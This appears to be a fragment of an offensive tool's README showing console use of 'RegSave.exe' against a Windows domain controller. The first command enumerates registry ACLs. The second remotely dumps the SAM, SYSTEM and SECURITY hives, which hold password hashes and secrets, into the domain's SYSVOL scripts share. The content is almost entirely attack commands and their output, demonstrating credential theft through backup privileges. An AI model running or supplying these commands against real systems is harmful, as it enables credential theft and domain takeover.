 C:\>RegSave.exe -t pride.nightcity.net --acl
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: -2147483648
\_ Inherited: False
[*] Identity: LocalService
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: 268435456
\_ Inherited: False
[*] Identity: BUILTIN\Administrators
\_ Access Type: Allow
\_ Registry Rights: FullControl
\_ Inherited: False
[*] Identity: BUILTIN\Backup Operators
\_ Access Type: Allow
\_ Registry Rights: ReadKey
\_ Inherited: False
C:\>RegSave.exe -t pride.nightcity.net -o C:\Windows\SYSVOL\sysvol\nightcity.net\scripts --backup
[+] Exported \\pride.nightcity.net\HKLM\SAM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\E56A9F16-CF48-477A-A664-E9E7F43D1DFC
[+] Exported \\pride.nightcity.net\HKLM\SYSTEM to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\E47EAFF4-5C2E-4AFC-966A-403ACF7CE265
[+] Exported \\pride.nightcity.net\HKLM\SECURITY to C:\Windows\SYSVOL\sysvol\nightcity.net\scripts\EB896844-F8E7-489F-BA41-696B2A2F04EC